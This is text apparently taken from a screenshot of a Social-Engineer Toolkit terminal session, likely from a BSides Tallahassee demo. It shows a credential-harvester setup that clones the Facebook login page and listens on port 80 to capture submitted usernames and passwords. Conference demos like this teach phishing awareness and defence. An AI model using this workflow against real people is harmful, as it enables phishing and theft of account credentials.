 social engineering toolkit — Konsole
File Edit View Bookmarks Settings Help
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.138.131]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
social engineering toolkit — Kons...
8:29 AM
BSIDES
TALLAHASSEE